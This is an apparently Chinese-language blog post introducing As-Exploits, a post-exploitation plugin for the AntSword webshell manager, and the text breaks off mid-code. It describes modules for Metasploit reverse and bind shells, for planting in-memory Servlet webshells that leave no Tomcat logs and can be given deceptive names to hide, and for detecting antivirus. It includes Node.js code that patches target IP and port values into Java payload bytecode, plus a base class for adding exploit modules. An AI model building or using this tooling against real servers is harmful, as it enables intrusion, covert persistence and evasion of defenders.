
作者:yzddmr6
项目地址:https://github.com/yzddmr6/As-Exploits
前言
冰蝎跟哥斯拉都有了各自的一些后渗透模块,然而蚁剑这一块基本还是空缺,所以就萌生出来做一个蚁剑的后渗透框架插件的想法。
目前插件的定位是蚁剑的一个微内核拓展模块,可以迅速做到payload的工程化,不用过多时间浪费在插件的结构上。目前的As-Exlpoits各部分之间基本做到了解耦,新增一个payload只需要两步:1.填写payload,2. 画一个表单。其余发包,回显处理等事情框架会自动帮你实现。想要自定义的话只需要继承父类然后重写对应方法即可。
因为http是无状态的,webshell能做的事情其实很有限,所以插件功能的重点主要放在msf,nmap等其他工具的联动上面,把专业的事情交给专业的工具去做。
总体设计
一个模块在初始化之后的流程大概是这样

当exploit事件发生时,会调用getArgs跟genPayload函数来组合成最后的payload,默认将回显数据发送到编辑框里。
模块介绍
简单的塞一些模块,没错我就是缝合怪。
基本信息
获取当前服务端信息。


反弹Shell
跟MSF联动,与冰蝎和哥斯拉相比新增了bind类型的payload。
目前支持以下类型:
- java/meterpreter/reverse_tcp
- java/shell/reverse_tcp
- java/meterpreter/bind_tcp
- java/shell/bind_tcp
- php/meterpreter/reverse_tcp
- php/shell/reverse_tcp
- php/meterpreter/bind_tcp
- php/shell/bind_tcp

内存马
一键打入内存Webshell。由于时间仓促,目前仅支持Servlet型内存马。核心payload修改自哥斯拉,继承了nolog的功能,即内存马不会在tomcat中留下日志。
可打入的内存马种类:
- AntSword
- Behinder
- Godzilla-Base64
- reGerog
其中组件名称为注册的Servlet的名称,可以起一个具有迷惑性的名字来隐藏自己。



内存马管理
- 获取当前Servlet
- 卸载指定Servlet

杀软识别
数据来源是key师傅的项目:avList
通过tasklist /svc获取当前进程列表,识别出其中的杀软。
目前支持手动跟自动两种获取方式:
-
自动获取 自动执行系统命令
tasklist /svc并分析回显数据。 -
手动获取 手动输入
tasklist /svc的结果。

如何用node修改java字节码
在本插件中所有额外参数都采用了直接修改字节码,而没有采用额外参数的方式来传参。蚁剑没有java环境,那么是如何做到用node修改字节码的呢?详细的例子可以看我博客这篇文章:无java环境修改字节码
其实我们的需求无非只是修改变量池中的一个字符串,并不需要asm框架那么强大的功能。java字节码常量池中共有14种类型,如下表格所示:

注意上面的表格的单位是错的,应该是byte不是bit
我们关注的应该是CONSTANT_utf8_info跟CONSTANT_String_info。如果变量是第一次被定义的时候是用CONSTANT_utf8_info标志,第二次使用的时候就变成了CONSTANT_String_info,即只需要tag跟面向字符串的索引。
也就是说关键的结构就是这个

其实跟PHP的序列化很相似,首先来个标志位表示变量的类型,然后是变量的长度,最后是变量的内容。
既然知道了其结构,那么修改的办法也就呼之欲出。除了修改变量的hex,只需要再把前面的变量长度给改一下就可以了。
把yan表哥的代码抽出来修改一下,yan表哥yyds。
function replaceClassStringVar(b64code, oldvar, newvar) { let code = Buffer.from(b64code, 'base64');//解码 let hexcode = code.toString('hex');//转为16进制 let hexoldvar = Buffer.from(oldvar).toString('hex');//转为16进制 let oldpos = hexcode.indexOf(hexoldvar); if (oldpos > -1) {//判断字节码中是否包含目标字符串 let newlength = decimalToHex(newvar.length, 4);//计算新字符串长度 let retcode = `${hexcode.slice(0, oldpos - 4)}${newlength}${Buffer.from(newvar).toString('hex')}${hexcode.slice(oldpos + hexoldvar.length)}`;//把原来字节码的前后部分截出来,中间拼上新的长度跟内容 return Buffer.from(retcode, 'hex').toString('base64');//base64编码 } return b64code; } function decimalToHex(d, padding) { var hex = Number(d).toString(16); padding = typeof (padding) === "undefined" || padding === null ? padding = 2 : padding; while (hex.length < padding) { hex = "0" + hex;//小于padding长度就填充0 } return hex; } content=`xxxxxxxxxxxxx`//要替换的字节码 content=replaceClassStringVar(content,'targetIP','192.168.88.129') content=replaceClassStringVar(content,'targetPORT','9999') console.log(content)
编写模块
父类Base
Base是所有模块的基类,放了一些默认的方法。
顺着代码来说吧。
"use strict"; const LANG = require("../language"); // 插件语言库 const LANG_T = antSword["language"]["toastr"]; // 通用通知提示 const path = require("path"); class Base { constructor(top) {//获取顶层对象 this.top = top; this.opt = this.top.opt; this.shelltype = this.top.opt.type; this.win = this.top.win; this.payloadtype="default"; this.precheck(); } precheck() { //检查模块是否适用于当前shell类型 return true; } //获取payload模板 getTemplate(shelltype, payloadtype) { //从当前目录下payload.js中获取payload let payload = require(path.join(__dirname, this.name, "payload")); return payload[shelltype][payloadtype]; } //拼接参数 genPayload(args) { //从模板中拼接参数 let payload = this.getTemplate(this.shelltype, this.payloadtype); if (this.shelltype == "jsp") { //如果是jsp类型就用字节码的方式修改 for (let i in args) { payload = this.replaceClassStringVar(payload, i, args[i]); } } else { //否则直接进行字符串替换 for (let i in args) { payload = payload.replace(new RegExp(i, "g"), args[i]); } } return payload; } //获取表单参数 getArgs() { //所有表单参数要形成一个字典 return {}; } //执行 exploit() { // exploit! console.log("exploit!"); self.core = this.top.core; let args = this.getArgs(); //获取参数 let payload = this.genPayload(args); //拼接,生成payload self.core 